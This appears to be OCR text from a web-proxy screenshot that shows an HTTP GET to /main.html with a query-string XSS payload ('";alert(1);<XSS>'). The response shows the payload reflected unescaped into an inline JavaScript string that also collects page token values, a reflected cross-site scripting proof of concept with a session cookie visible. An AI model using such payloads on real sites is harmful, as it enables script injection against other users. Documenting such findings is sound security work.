 Request
Pretty Raw Hex
1 GET /main.html?";alert(1);<XSS> HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: MFPSESSIONID=0200C15A1EAED13A71410BBD2FCE7C31BF62776096C2E9B8C55620230215141845A3D807D; sideBarfl
9 Upgrade-Insecure-Requests: 1
10
11
Search...
0 m
Response
Pretty Raw Hex Render
26 <script type="text/javascript" src="PIE.js"></script>
27 <![endif]-->
28 <script type="text/javascript" src="other.js">
</script>
29 <script type="text/javascript">
30 <!--
31 function changeMyPage(val){
32 var post_data = "regist=/main.html?";
alert(1);
<XSS>";
33 obj = document.getElementsByName("token1");
34 if(obj.length > 0){
35 post_data = post_data + "&token1=" + obj.item(0).value;
36 }
37 obj = document.getElementsByName("token2");
38 if(obj.length > 0){
39 post_data = post_data + "&token2=" + obj.item(0).value;